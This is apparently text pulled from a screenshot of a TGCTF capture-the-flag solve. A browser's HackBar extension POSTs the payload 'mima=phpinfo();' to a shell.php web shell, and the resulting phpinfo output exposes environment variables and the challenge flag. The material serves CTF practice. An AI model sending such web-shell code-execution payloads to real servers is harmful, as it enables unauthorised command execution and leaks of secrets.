 不安全 node1.tgctf.woooo.tech:32311/shell.php 验证身份
flag 5/13
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST 10.43.0.1
PWD /var/www/html
PHP_SHA256 d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208
FLAG TGCTF{b1507683-efbf-1743-2bab-c75ee2cb0839}
USER www-data
PHP Variables
Variable Value
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node1.tgctf.woooo.tech:32311/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
mima=phpinfo();
Name Value
Upgrade-Insecure-Requests 1